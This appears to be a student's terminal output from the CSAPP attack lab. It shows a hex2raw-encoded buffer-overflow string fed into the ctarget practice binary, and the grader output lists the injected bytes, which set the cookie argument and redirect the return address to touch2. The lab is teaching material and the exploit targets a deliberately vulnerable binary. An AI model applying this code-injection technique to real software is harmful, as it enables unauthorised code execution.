 bowenshen@bowenshen-ThinkPad-T470s:~/桌面/CSAPP-Lab/3-attack-lab$ ./h
ex2raw < ./target2/touch2_hex.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 E
C 17 40 00 C3 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 0
1 01 01 01 01 01 01 01 01 78 DC 61 55